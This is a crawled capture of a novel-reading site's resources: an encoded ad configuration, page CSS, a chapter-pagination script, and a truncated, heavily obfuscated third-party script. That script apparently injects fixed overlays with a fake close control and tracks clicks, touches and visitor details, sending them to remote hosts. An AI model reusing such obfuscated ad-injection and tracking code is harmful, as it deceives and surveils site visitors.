

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1707zc.4dx980.com:9001/d/1007?t=0.578564784830869
body_size: 1138
content:
{"key":"[\"6f\"g}001=\"dfXY5F6LY5MdfM6f\"g}0}}=\"JF6^Y\"g}1K{K0oQQ}=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0n\\\/@Q}Q00so}0{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}1014(mofRQ{0m(O^gQ00}\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}1014(mofRQ{0m(O^gQ00}\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/4fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}{0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g@0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g@0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/@mQ}(dO@nQnm((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"g@n00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: http://www.changqing51.com/static/amazeui/app.css
body_size: 3335
content:
@font-face {
    font-family: 'yahei';
    src: url('/static/amazeui/font/font.eot');
    src: url('/static/amazeui/font/font.eot?#iefix') format('embedded-opentype'),
    url('/static/amazeui/font/font.ttf') format('truetype'),
    url('/static/amazeui/font/font.woff') format('woff'),
    url('/static/amazeui/font/font.svg') format('svg');
}
#chaptercontent i,#bookintro i,.book-list-chapter ul li i,.book-info-list ul li i {
    font-family: "yahei" !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.am-offcanvas.am-active,.am-active>.am-dropdown-content,.am-modal-actions.am-modal-active{z-index: 9999999;}
hr{margin:1rem 0}
[class*=am-u-]+[class*=am-u-]:last-child{float:left}
.am-breadcrumb{margin-bottom:1rem}
.am-thumbnail{margin-bottom:unset}
#wrapper .am-panel{background: unset;}
.am-panel-hd{padding: .75rem 1.25rem;}
.am-panel-title,.am-list-news-hd h2,.login h3{font-size:1.8rem}
.book-info{border-bottom:1px solid #dddddd}
.book-info h1,.book-info h2,.book-info p{margin:0 0 .5rem 0}
.book-info .book-info-cover{width:12rem;float:left;margin-right:1rem}
.book-list-1 .book-list-1-cover,.book-list-lastupdate .book-list-lastupdate-cover,.book-list-postdate .book-list-postdate-cover{float:left;margin-right:1rem;overflow:hidden;width: 9rem;position:relative;height: 12rem;}
.book-list-1 .book-list-1-cover img,.book-list-lastupdate .book-list-lastupdate-cover img,.book-list-postdate .book-list-postdate-cover img{width: 9rem;height: 12rem;background:#f6f7f9;transition:all .4s;-moz-transition:all .4s;-webkit-transition:all .4s;-o-transition:all .4s;}
.book-list-1 .book-list-1-cover img:hover,.book-list-lastupdate .book-list-lastupdate-cover img:hover,.book-list-postdate .book-list-postdate-cover img:hover{transform:scale(1.2)}
.book-list-1 h4,.book-list-lastupdate h4,.book-list-postdate h4{margin:0 0 0 0;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}
.book-list-1 p,.book-list-lastupdate p,.book-list-postdate p{margin:0 0 0 0;font-size: 1.4rem;overflow: hidden;word-break: break-all;white-space: nowrap;text-overflow: ellipsis;}
.book-list-1 .book-list-1-intro,.book-list-lastupdate .book-list-lastupdate-intro,.book-list-postdate .book-list-postdate-intro{height: 5.1rem;line-height: 1.7rem;margin-bottom: 0.1rem;overflow: hidden;font-size: 1.4rem;white-space: normal;text-align: justify;}
.book-list-chapter h1{margin-top:1rem}
.book-list-chapter .am-list-news{margin:0}
.listpage{}
.listpage .left{float:left;width:25%}
.listpage .right{float:right;width:25%}
.listpage .left a,.listpage .right a{display:inline-block;width:90%;border-radius:3px;font-size:1.4rem;line-height:1.2;padding: .5em 0;border: 1px solid transparent;text-align: center;}
.listpage .left a{float:left;}
.listpage .right a{float:right}
.listpage .onclick{background: #3bb4f2;color:#fff;}
.listpage .before{background:#dddddd;color:#999999}
.book-read h1{font-size:2rem;margin: 3rem 10rem;}
.book-read .book-read-page{margin:0 auto;display:table}
.book-read .book-read-content{font-size:2.2rem;text-align:justify;line-height:1.8;color:#111111;word-break:break-all}
.book-read .book-read-content p{text-indent:2em;margin:1em 0}
.book-read .book-read-content .book-read-report{margin:15px 0}
.book-list-chapter h2 .am-badge,.book-info h2 .am-badge,.book-list-1 p .am-badge,.book-list-lastupdate p .am-badge,.book-list-postdate p .am-badge{font-weight:400;padding: .25em;}
.book-list-1 p .am-badge:nth-child(n+2),.book-list-lastupdate p .am-badge:nth-child(n+2),.book-list-postdate p .am-badge:nth-child(n+2){float:right;margin-left:.5rem}
.setting-background,.setting-fontsize{margin: 1.5rem 0;text-align:left;float:left;width:100%;}
.setting-background span,.setting-fontsize span,.setting-background a,.setting-fontsize a{text-align:left;float:left;width:100%;}
.setting-background a{height:3rem;line-height: 3rem;border:1px solid #dddddd;margin-top:1rem;border-radius: 3px;text-align: center;}
.setting-fontsize a{margin-top:1rem}
.am-pagination{margin:2.5rem 0 1rem 0}
.am-pagination>li>a,.am-pagination>li>span{padding:.25em .5em}
.book-mark{height: 11rem;}
.book-mark a:first-child{float:left;width: calc(100% - 6rem);}
.book-mark .book-mark-cover{float:left;width: 9rem;height: 11rem;margin-right:1rem;}
.book-mark .book-mark-cover img{width: 9rem;height: 11rem;}
.book-mark .book-mark-info{width:auto}
.book-mark .book-mark-info h4{margin:0}
.book-mark .book-mark-info p{margin:0;color: #333;}
.book-mark .book-mark-del{float:right;width: 5rem;padding-top: 4rem;}
.book-mark .book-mark-del a{width: 100%;}
.am-footer p{margin:0 0 .25rem 0;font-size:14px}
.am-gotop-fixed{bottom:10%}
#wrapper div,hr {border-color: rgba(100,100,100,.1);}
#wrapper .am-panel-hd{background: rgba(100,100,100,.05);}
@media only screen and (max-width:640px){
    #m-header,.book-list-1,a,button{z-index:999}
    #m-header-login{position: absolute;bottom: 0;width: 100%;}
    .am-container{margin-top:1rem;padding-left:0;padding-right:0;}
    .min-height{min-height:calc(100vh - 17.8rem)}
    .m-no-margin{margin-top:0}
    .am-header .am-header-title{font-size:1.6rem;margin: 0 4rem;}
    .am-offcanvas-bar{width:180px}
    .am-menu-offcanvas1 .am-menu-sub{padding:5px 0}
    .am-menu-offcanvas1 .am-menu-nav>li>a{text-indent:unset;height: 48px;line-height: 48px;}
    .am-menu-offcanvas1 .am-menu-nav>.am-parent>a:after{content:"\f105"}
    .book-catagory{margin: 1.25rem;padding: 0;}
    .book-catagory li{list-style:none;float:left;width:20%;text-align: center;}
    .book-catagory li:nth-child(n+6){margin-top:1rem}
    .book-catagory li.am-active{background:#0e90d2;border-radius:2px}
    .book-catagory li.am-active a{color:#ffffff}
    .book-search{margin:1.25rem}
    .am-panel{border:none;-webkit-box-shadow:none;box-shadow:none;margin-bottom:0}
    .am-panel-default>.am-panel-hd{border:none;background:none}
    .book-info .book-info-cover{width:10rem}
    .book-info h2{font-weight:400;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}
    .book-info .book-info-last{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
    .book-info .book-info-cover-m{width:10rem;float:left;margin-right:1rem}
    .book-info .book-info-btn,.book-read .book-read-page{width:100%;display:flex}
    .book-info .book-info-btn>.am-btn,.book-info .book-info-btn>.am-btn-group,.book-read .book-read-page>.am-btn,.book-read .book-read-page>.am-btn-group{float:none;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}
    .book-read{background:unset}
    .book-read h1{margin: 2rem 1rem 3.6rem 1rem;}
    .book-read .book-read-content{margin:0 1rem}
    .book-read-prev,.book-read-next,.book-read-setting{position: fixed;left: 0;right: 0;z-index: 1;}
    .book-read-prev {top: 0;bottom: 65%;}
    .book-read-next {top: 65%;bottom: 0;}
    .book-read-setting{top: 35%;bottom: 35%;}
    .am-container>.am-g.book-list-index{margin:0}
    .book-info-list .am-list>li>a:after,.book-list-chapter .am-list>li>a:after{content: "免费";color: #ccc;position:absolute;right:0;background:#ffffff;padding-left:1rem;padding-top:3px;font-size: small;}
    .book-list-left,.book-list-right{padding:0;margin: 0}
    .book-list-1:nth-child(n+2),.book-list-lastupdate:nth-child(n+2){margin-top:1.25rem}
    .book-list-news h4{margin:1rem 0}
    .book-list-right ul.am-list,.book-list-news ul.am-list{padding: 0;margin:0 1.25rem;}
    .book-list-right ul.am-list li a,.book-list-news ul.am-list li a{padding: 1rem 0;}
    .login{margin: 0!important;padding: 5vw 10%;}
    .book-mark:nth-child(n+2) {margin-top:1.25rem}
    .hidden-xs{display:none!important}
}
@media only screen and (min-width:641px){
    #pc-header .am-topbar-right{margin-top:2px}
    #wrapper .am-panel.book-read{background:rgba(240,240,240,.25)}
    .book-search{margin:3rem 30% 5rem}
    .book-info .book-info-book{float:left;width:calc(100% - 13rem)}
    .book-read .book-read-content{letter-spacing:.1em;margin:0 10%}
    .book-list-news .am-panel-hd{border-bottom:none}
    .login{margin: 0!important;padding: 50px 10%;}
    .book-mark:nth-child(2n+1) {padding-right:1.25rem}
    .book-mark:nth-child(n+3) {margin-top:1.25rem}
}
@media only screen and (min-width:641px) and (max-width:1024px){
    .min-height{min-height:calc(100vh - 16.9rem)}
    .book-list-1:nth-child(n+3),.book-list-lastupdate:nth-child(n+3){margin-top:1.25rem}
    .book-list-1:nth-child(2n+1) .book-list-1-info,.book-list-lastupdate:nth-child(2n+1) .book-list-lastupdate-info{padding-right:1rem}
}
@media only screen and (min-width:1025px){
    .am-container{width: calc(100vw - 9.5rem);max-width: 114rem;}
    .min-height{min-height:calc(100vh - 19.4rem)}
    .book-list-1:nth-child(n+4){margin-top:1.25rem}
    .book-list-1:nth-child(2n+1) .book-list-1-info{padding-right:0}
    .book-list-1:nth-child(3n+1) .book-list-1-info,.book-list-1:nth-child(3n+2) .book-list-1-info{padding-right:1rem}
    .book-list-lastupdate:nth-child(n+3){margin-top:1.25rem}
    .book-list-lastupdate:nth-child(2n+1) .book-list-lastupdate-info{padding-right:1rem}
    .book-list-right ul li a{padding: 1.125rem 1rem;}
    .am-gotop-fixed{bottom:14.8rem;right:1.25rem;}
}
@media only screen and (min-width:1220px){
    .am-gotop-fixed{left:50%;right:0;margin-left: 56.5rem;}
}
#list>div>li {
    height: auto;
    float: left;
    border-color: #dedede;
    clear: none;
    position: relative;
    display: block;
    margin-bottom: -1px;
    background-color: #fff;
    border: 1px solid #dedede;
    border-width: 1px 0;
    width: 50%;
}
#list>div>li>a {
   display: block;
    padding: 1rem 0;
}
    #page_box{
        width:100%;
        padding:0 10%;
        height:35px;
        /* overflow: hidden; */
        line-height: 35px;
        background: #fff;
        margin-top:10px;
    }
    #page_box > div{
        float: left;
        width: 30%;
        text-align: center;
    }
    #page{
        width:40% !important;
        height:35px;
        position: relative;
        overflow: hidden;
    }
    #page_list{
        font-size:1.8rem;
        position: relative;
        background: #fff;
        border-radius: 10px;
    }
    .txt-list {
  padding: 4px 10px;
}

.txt-list li {
  border-bottom: 1px solid #DDDDDD;
  height: 32px;
  line-height: 32px;
  overflow: hidden;
}

.txt-list li span {
  float: left;
}

.txt-list li a {
    color: #0e90d2;
}


.txt-list .s1 {
  width: 60px;
}

.txt-list .s5 {
  float: right;
}

.txt-list-row5 .s1 {
  width: 85px;
}

.txt-list-row5 .s2 {
  width: 270px;
}

.txt-list-row5 .s3 {
  width: 350px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.txt-list-row5 .s4 {
  width: 290px;
  text-align: right;
}

.txt-list-row5 .s5 {
}
.reader-main .content {
  font-size: 24px;
  line-height: 200%;
  padding-top: 15px;
  width: 95%;
  margin: auto;
  text-align: justify;
}
.reader-main .content p {
   padding: 8px 0;
    letter-spacing: 0.2em;
    text-indent: 2em;
    line-height: 200%;
    width: 98%;
    margin: auto auto;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.changqing51.com/static/amazeui/mulu.js
body_size: 928
content:
  var num = 20; // 每页数量
    var total = $("#list>div").length; // 总数量
    var pagenum = Math.ceil(total / num); // 页码数量 向上取整
    $('#page>span').text('第1页/共'+pagenum+'页'); // 设置页码
    $("#list>div").attr("style", "display:none;"); // 全部隐藏
    // 先显示前20条
    for (var i = 0; i < num; i++) {
        $("#list>div").eq(i).attr("style", "display:block;");
    }
    // 循环添加分页下拉框
    for (var i = 1; i <= pagenum; i++) {
        $('#page_list').append('<li style="overflow: hidden;white-space: nowrap;" data-page="' + i + '">第'+ ((i-1) * num) + '-' + (i * num) +'章</li>');
    }
    var click = 0;
    $('#page').click(function(){
        if(click == 0){
            $('#page').attr('style','overflow: inherit;');
            $('#page_list').attr('style','display:block;overflow: scroll;height: 250px;color: black;bottom:'+300+'px');
            click = 1;
        }else{
            $('#page').attr('style','overflow: hidden;');
            $('#page_list').attr('style','overflow: hidden;bottom:0px');
            click = 0;
        }
    });
    $('#page_list>li').click(function(){
        $('#page>span').text('第'+$(this).data('page')+'页/共'+pagenum+'页');
        $('#page>span').data('page',$(this).data('page'));
        page($(this).data('page'));
    })
    // 点击调用此函数
    function page(page) {
        $("#list>div").attr("style", "display:none;"); // 全部隐藏
        var page = (page - 1) * num; // 获取当前分页的第一条数据
        // 往下循环添加自定义条数
        for (var i = page; i < (page + num); i++) {
            $("#list>div").eq(i).attr("style", "display:block;");
        }
    }
    // 上一页
    $('#last').click(function(){
        if($('#page>span').data('page') <= 1){
            alert('已是第一页');
        }else{
            var page_num = $('#page>span').data('page') - 1;
            page(page_num);
            $('#page>span').text('第'+page_num+'页/共'+pagenum+'页');
            $('#page>span').data('page',page_num);
        }
    })
    // 下一页
    $('#next').click(function(){
        if($('#page>span').data('page') >= pagenum){
            alert('已是最后一页');
        }else{
            var page_num = $('#page>span').data('page') + 1;
            page(page_num);
            $('#page>span').text('第'+page_num+'页/共'+pagenum+'页');
            $('#page>span').data('page',page_num);
        }
    })

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://161007z.mpbug2.com:9001/sc/1007?n=jqxgbecg
body_size: 46071
content:
function a0_0x5131(_0x4ba4aa,_0x4dcd31){_0x4ba4aa=_0x4ba4aa-0x1b8;var _0x3f3923=a0_0x3f39();var _0x5131fb=_0x3f3923[_0x4ba4aa];return _0x5131fb;}function a0_0x3f39(){var _0x3d3bb1=['gCook','touches',')\x20!important}','touchend','JJwQf','jmSUX','mNoiH','wdUhX','application/x-www-form-urlencoded','eFEjP','getTime','event','hecDS','matter','1|3|2|4|0|5','AtHir','rcFwD','OZLFL','iJifH','&url=','body','vFihW','&open_n=','location','ginHei','position','NCibg','is_open','OPvdw','zmUwh','size','px;\x20background-position:\x20-','clientX','10px','status','accelerationIncludingGravity','GZcZi','hQCsb','ZzVbb','getElementsByTagName','vHuhY','cLEId','jYKjv','DCePp','readyState','bThcp','statis_code','/d/','364kSKsnX','DBpHJ','vekIo','gduiM','iLMTX','style','isCook','ZpBMt','clientHeight','src','oSnqW','head','height:\x20','ZbRyM','className','YYzfW','hTQWH','setRequestHeader','match','JfBwZ','42197410MNtVfs','toString','ydeJh','yGjlu','innerHTML','XqPYe','RmRxz','zBbvg','TrNDA','ajLIK','49QUHnip','EuFXG','nEuYA','clientY','&t=','is_skip','platform','top:','cLab','px\x20','QKmBP','jEOGJ','com_c_number','SQfIn','zmDBy','mBXVN','MDOwa','twNoM','https://bug.d8wxum.com:8003/bug?message=','createElement','?is_not=','display:block;z-index:2147483646;width:17px;position:fixed;height:17px;left:1px;bottom:127px;background:#fff;','Tnyih','indexOf','DeviceOrientationEvent','uFETt','Klwmp','is_jiexi','LGWVw','length','reserve_height','MOlkR','onreadystatechange','purl2','charAt','px;\x20bottom:','KPdwv','fdbUX','VeUzC','uDAHG','substr','bPaXV','rOPVc','PCGqJ','xYsDn','OfeEx','LzsfR','BcrfH','239238lhgvVn','display:block;position:fixed;width:10%;left:','hide','changedTouches','com_click_num','innerWidth','div','bWHTS','pcYoQ','KOLYQ','ym_','catch','1183117mCvMhc','&jiami=1','YgGBq','BsKxH','script','screen','tmLXU','insertBefore','64265bDPCwr','good','LFJOf','iJyIz','touchstart','PExvv','TbwOL','parse','nZXLH','click','yHMbf','px;\x20top:','top','referrer','height','XzqCK','pNyyG','user_agent','evetype','px;\x20left:','OwSeQ','zTvvH','(^|\x20)ym_','&ctype=','EWtKC','Izfsi','&clickp=','DdwCz','UPUgZ','img','JJZQt','TnRQJ','vBPwY','IhaMf','NJkpd','userAgent','insertAdjacentElement','hid_height','aAKow','aoKFh','KkPES','zkyuH','QWmgv','=([^;]*)(;|$)','init','pcurl','2131224sYAHcA','QHYAQ','jJkSd','uiuiuiui','false_clo','puNhG','hntdv','9fqwYXV','beDcb','skip','eMlfm','TEgOl','appendChild','height:','hiheight','Xmwfl','[\"6LM2OF\"g\"}\"=\"6f\"g}001=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/}1014(mofRQ{0m(O^gQ00}\"=\"J_5q@\"g\"hFFJLg\\/\\/}1014(mofRQ{0m(O^gQ00}\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(mf2o:O4m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mf2o:O4m(O^\"=\"5YdfMF6^Y\"g}n00P','toLowerCase','NcZsu','TVnJX','CgBtu','mDkGa','yBOmF','\x20~\x20','Teuty','vcHoV','\x20~\x20.','DeviceMotionEvent','responseText','KUGfn','CScr','com_pvnum_show','is_com','now','string','time','add','KHDfa','gImg','cSty','czLTp','px\x20!important;','jLbRw','WaPyR','type','after','YcUte','VabJm','show_number','addEventListener','href','Content-type','sCook','mysZL','wTowU','hid_click_num','NFTtP','hUTFj','biDvJ','position:\x20fixed;width:\x201px;height:\x201px;bottom:\x200px;left:\x200px;','owwzC','bnERo','send','khaIv','MnPPI','floor','jGvfl','HYCHQ','com_state','test','scrollTop','&interval=','opentime','Qwmeu','wKsdU','remove','cfJOZ','QKHdG','px;\x20background-size:\x20','KXkur','boKnN','childNodes','open','getElementsByClassName','AaUpn','qTtuo','WLpfN','WKhKh','whAkA','bottom:','?t=','nUPKg','dzock','cWhOm','gzkGn','is_not','XlNIF','obroA','aGHtQ','hid_c_number','KrxyS','qWWyo','&target=1','kfvCB','SUWbl','hid_state','is_repeat_ip_','random','irUMY','boOwv','VMmyj','LrdGb','fWNWo','tAOZY','&source=','xKpHA','KPuHU','mDolV','URL','PfWJs',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4CAF50;\x20margin-top:\x208px;}','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','YXwTT','read_time','display:\x20block;\x20\x20width:\x20100%;\x20height:','VriXc','MudZZ','EhdzD','1|0|10|7|11|3|4|2|6|8|5|9','IsPC','bottom','&screen=','getElementById','3032026Llhewb','split','fUaFU','open_n','parentNode','gtop','nLFvF','width','px;','gOllg','wntCh','tyXzh','HXgwG','qxuVr','pSfCI','KRXiF','oUnWM','ERwAr','sLERD','nvYUK','12518240oyUqrA','CvluZ','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','rGsuZ'];a0_0x3f39=function(){return _0x3d3bb1;};return a0_0x3f39();}(function(_0x29bb63,_0x4bea7c){var _0x1e4fcb=a0_0x5131,_0x3b9270=_0x29bb63();while(!![]){try{var _0x2da5d2=parseInt(_0x1e4fcb(0x1bb))/0x1+parseInt(_0x1e4fcb(0x276))/0x2+-parseInt(_0x1e4fcb(0x1f1))/0x3+-parseInt(_0x1e4fcb(0x2be))/0x4*(-parseInt(_0x1e4fcb(0x1c3))/0x5)+parseInt(_0x1e4fcb(0x30c))/0x6*(parseInt(_0x1e4fcb(0x2dc))/0x7)+parseInt(_0x1e4fcb(0x28a))/0x8+-parseInt(_0x1e4fcb(0x1f8))/0x9*(parseInt(_0x1e4fcb(0x2d2))/0xa);if(_0x2da5d2===_0x4bea7c)break;else _0x3b9270['push'](_0x3b9270['shift']());}catch(_0x78b9cf){_0x3b9270['push'](_0x3b9270['shift']());}}}(a0_0x3f39,0xbf09f),!(function(){var _0x403df2=a0_0x5131,_0x2535e1={'vBPwY':function(_0x288432,_0x162e6c){return _0x288432==_0x162e6c;},'KXkur':function(_0x1035c8,_0x478369){return _0x1035c8==_0x478369;},'LGWVw':_0x403df2(0x28c),'NcZsu':function(_0x40703f,_0x2ef7c7){return _0x40703f<_0x2ef7c7;},'uDAHG':function(_0x3cedcc,_0x4d0348){return _0x3cedcc+_0x4d0348;},'aAKow':_0x403df2(0x1d9),'vHnPe':_0x403df2(0x1ee),'ZbRyM':function(_0x34dd6e,_0x19d7ca){return _0x34dd6e(_0x19d7ca);},'cWhOm':function(_0x50b764,_0x119ed9){return _0x50b764*_0x119ed9;},'KPuHU':function(_0x5ef44d,_0x917120){return _0x5ef44d+_0x917120;},'uFETt':function(_0xcd0bcf,_0x2e3018){return _0xcd0bcf+_0x2e3018;},'WKhKh':_0x403df2(0x1b9),'ydeJh':'iscookie','vFihW':_0x403df2(0x1bf),'zTvvH':_0x403df2(0x22c),'boOwv':function(_0x397926,_0x3d9868){return _0x397926<=_0x3d9868;},'jGvfl':function(_0x33c221,_0x73caa1){return _0x33c221>_0x73caa1;},'eFEjP':_0x403df2(0x271),'Teuty':_0x403df2(0x2a9),'tmLXU':function(_0x228fb6,_0x3010bf){return _0x228fb6-_0x3010bf;},'MnPPI':function(_0x24584c,_0x1b71d8){return _0x24584c+_0x1b71d8;},'ajLIK':_0x403df2(0x25b),'LzsfR':function(_0x1298cf,_0xda4c50){return _0x1298cf+_0xda4c50;},'MDOwa':function(_0x867f04,_0x39842d){return _0x867f04+_0x39842d;},'hUTFj':'/cc/','HXgwG':function(_0x44b8de,_0x11feb8){return _0x44b8de==_0x11feb8;},'aGHtQ':function(_0x1064c5,_0x3b1cc3){return _0x1064c5+_0x3b1cc3;},'rhRCN':function(_0x463690,_0x58be9a){return _0x463690+_0x58be9a;},'bWHTS':_0x403df2(0x238),'nvYUK':function(_0x2391e6,_0x3e6acb){return _0x2391e6/_0x3e6acb;},'qTtuo':function(_0x218251,_0x55edc5){return _0x218251-_0x55edc5;},'CvluZ':function(_0x1a46b8,_0x51157e){return _0x1a46b8+_0x51157e;},'YgGBq':function(_0xe7e5cf,_0x225a11){return _0xe7e5cf+_0x225a11;},'bPaXV':function(_0x3aa800,_0x23b585){return _0x3aa800+_0x23b585;},'VabJm':function(_0x178b87,_0x3df82e){return _0x178b87+_0x3df82e;},'AzQsq':function(_0x491666,_0x408baa){return _0x491666+_0x408baa;},'rcFwD':function(_0x65446f,_0x1923c2){return _0x65446f+_0x1923c2;},'jJkSd':'&refso=','KkPES':_0x403df2(0x2a1),'dVcYg':_0x403df2(0x263),'rGsuZ':function(_0x2c6e6f,_0x55fecf){return _0x2c6e6f(_0x55fecf);},'YYzfW':function(_0x3235e8,_0x311559){return _0x3235e8+_0x311559;},'Izfsi':function(_0x50d040,_0x335072){return _0x50d040+_0x335072;},'ekOzN':_0x403df2(0x274),'ExIRM':function(_0x5be66a,_0x44265f){return _0x5be66a+_0x44265f;},'CsHGK':'&ifrom=','gQPct':'&history=','kfvCB':'&ipnumber=','wKsdU':function(_0x56bed3,_0xd193af){return _0x56bed3+_0xd193af;},'bnERo':function(_0x27d720,_0x9aace1){return _0x27d720+_0x9aace1;},'wntCh':_0x403df2(0x1dd),'obroA':function(_0x4ffb93,_0x1e7c40){return _0x4ffb93(_0x1e7c40);},'DCePp':_0x403df2(0x1da),'twNoM':function(_0x2b964e,_0x8e2c1){return _0x2b964e+_0x8e2c1;},'hecDS':function(_0x222791,_0x3ec741){return _0x222791+_0x3ec741;},'CgBtu':'&jstime=','Qwmeu':function(_0x206715,_0x1796bf){return _0x206715(_0x1796bf);},'LrdGb':function(_0x6b03e8,_0x211c30){return _0x6b03e8+_0x211c30;},'KRXiF':_0x403df2(0x2e0),'ZpBMt':function(_0x48245a,_0x183bfe){return _0x48245a(_0x183bfe);},'qWWyo':_0x403df2(0x1c7),'nEuYA':_0x403df2(0x29c),'tAOZY':function(_0x53ef86,_0x45155e){return _0x53ef86+_0x45155e;},'iJyIz':'div','NQYhE':_0x403df2(0x20b),'NFTtP':'{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','yBOmF':_0x403df2(0x208),'hntdv':'{border-radius:6px;\x20border:2px\x20solid\x20#4CAF50;\x20box-sizing:initial;}','YXwTT':function(_0x33c569,_0x28194f){return _0x33c569+_0x28194f;},'XkvQa':_0x403df2(0x269),'EWtKC':function(_0x3fefdc,_0xd81787){return _0x3fefdc+_0xd81787;},'lQoyx':function(_0x23ec17,_0xecd4a9){return _0x23ec17+_0xecd4a9;},'OwSeQ':'style','PfWJs':_0x403df2(0x1c4),'QHYAQ':function(_0x180859,_0x18674e){return _0x180859+_0x18674e;},'XlNIF':function(_0x1c6d6e,_0x58990d){return _0x1c6d6e>=_0x58990d;},'whAkA':'hidden','WLpfN':function(_0x231f96,_0x379397){return _0x231f96-_0x379397;},'DdwCz':function(_0x33f4ab,_0x25b57b){return _0x33f4ab+_0x25b57b;},'beDcb':function(_0x22c033,_0x366e30){return _0x22c033+_0x366e30;},'zmDBy':function(_0x4e1db0,_0x16d271){return _0x4e1db0+_0x16d271;},'HVEYY':function(_0x159317,_0x3e1831){return _0x159317+_0x3e1831;},'wCnFl':function(_0x32e9fe,_0x57b029){return _0x32e9fe-_0x57b029;},'yHMbf':function(_0x48cfec,_0x4b32d6){return _0x48cfec+_0x4b32d6;},'jYKjv':'GET','SUWbl':function(_0x29de8b,_0x321864){return _0x29de8b!=_0x321864;},'EuFXG':_0x403df2(0x1cc),'LFJOf':_0x403df2(0x291),'Klwmp':function(_0x1ccc1b,_0x511d96){return _0x1ccc1b+_0x511d96;},'JfBwZ':function(_0x651ec9,_0x20eb95){return _0x651ec9+_0x20eb95;},'oSnqW':function(_0x5de49b,_0x2a2aaa){return _0x5de49b+_0x2a2aaa;},'fdbUX':function(_0x2e1a96,_0x2abc1a){return _0x2e1a96+_0x2abc1a;},'jmSUX':function(_0x53d783,_0x4a21ea){return _0x53d783==_0x4a21ea;},'KOLYQ':function(_0x37cf45,_0x275acb){return _0x37cf45+_0x275acb;},'TbwOL':function(_0x24ac2d,_0x627a6e){return _0x24ac2d+_0x627a6e;},'xYsDn':function(_0x4b9659,_0x4e2c55){return _0x4b9659+_0x4e2c55;},'FlOEE':function(_0x4ec80c,_0x1ca8fd){return _0x4ec80c+_0x1ca8fd;},'TEgOl':function(_0x4bccb9,_0xc21890){return _0x4bccb9+_0xc21890;},'VMmyj':function(_0x33bc35,_0x5534d3){return _0x33bc35+_0x5534d3;},'Xmwfl':_0x403df2(0x1ce),'SQfIn':function(_0x2df193,_0x3d0a8b){return _0x2df193+_0x3d0a8b;},'xKpHA':function(_0xd6ea18,_0x2ba92b){return _0xd6ea18*_0x2ba92b;},'gduiM':_0x403df2(0x1d6),'BsKxH':_0x403df2(0x2ad),'wdUhX':function(_0x38ce2d,_0x2d5a00){return _0x38ce2d*_0x2d5a00;},'KPdwv':'px\x20-','laFjX':function(_0x5518e3,_0x1901c5){return _0x5518e3*_0x1901c5;},'nZXLH':_0x403df2(0x23f),'iJifH':_0x403df2(0x2e5),'rOPVc':function(_0x5acc14,_0x41e0c8){return _0x5acc14+_0x41e0c8;},'pSfCI':function(_0x1bfe41,_0x497a6f){return _0x1bfe41+_0x497a6f;},'TrNDA':function(_0x3003b3,_0x3877ca){return _0x3003b3+_0x3877ca;},'mBXVN':function(_0xa40a98,_0x1452d7){return _0xa40a98+_0x1452d7;},'JJwQf':function(_0x557538,_0x122c2b){return _0x557538+_0x122c2b;},'AtHir':_0x403df2(0x2ca),'dzock':_0x403df2(0x2ff),'DBpHJ':function(_0x14e28b,_0x1c2bd4){return _0x14e28b-_0x1c2bd4;},'fuKxA':_0x403df2(0x21a),'KrxyS':function(_0xa634cf,_0x4ee45e){return _0xa634cf+_0x4ee45e;},'pcYoQ':function(_0x390e4c,_0x517a0c){return 